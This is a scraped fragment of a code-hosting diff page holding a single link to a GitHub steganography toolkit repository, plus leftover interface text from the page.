- [**https://github.com/DominicBreuker/stego-toolkit**](https://github.com/DominicBreuker/stego-toolkit)
|
||||
|
||||
Some files were not shown because too many files have changed in this diff Show More
Loading…
x
Reference in New Issue
Block a user